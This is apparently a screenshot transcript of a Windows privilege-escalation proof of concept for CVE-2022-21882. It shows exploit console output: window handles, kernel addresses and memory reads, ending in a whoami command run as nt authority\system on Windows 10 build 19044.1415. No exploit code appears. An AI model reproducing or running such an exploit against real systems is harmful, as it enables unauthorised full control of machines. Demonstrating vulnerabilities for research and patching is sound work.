 BaseAddress:000001F526966000   RegionSize=:0000000000010000
Hwnd:000703de   qwfirstEntryDesktop=000001F526950080
BaseAddress:000001F526950000   RegionSize=:0000000000026000
Hwnd:000a03e8   qwfirstEntryDesktop=000001F526934310
BaseAddress:000001F526934000   RegionSize=:0000000000042000
Hwnd:000c03f8   qwfirstEntryDesktop=000001F52695FE90
BaseAddress:000001F52695F000   RegionSize=:0000000000017000
Min BaseAddress:000001F526934000   RegionSize=:0000000000042000
realMagicHwnd=00000000000D03F8
Free ExtraBytes:000000000000129F
set ExtraData == 000000000001B490
Free ExtraBytes:000000000000129F
dwRet=0000000000014F50
tagWndMin_offset_0x128=0000000000014F50
g_qwExpLoit=FFFFF518C08221E0
qwFrist read=FFFFF518C0843E70
qwSecond read=FFFFA703A8E8D4B0
qwSecond read=FFFFF518C1200000
qwFourth read=FFFFF518C2A48010
qwFifth read=FFFFA703B1F09080
qwSixth read=FFFFA703B1F1C080
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 9116!
===============================
nt authority\system
C:\Users\istvan\Desktop\evil\CVE-2022-21882>
About Windows
Windows 10
Microsoft Windows
Version 21H2 (OS Build 19044.1415)
© Microsoft Corporation. All rights reserved.
The Windows 10 Pro operating system and its user interface are
protected by trademark and other pending or existing intellectual
property rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
istvan
OK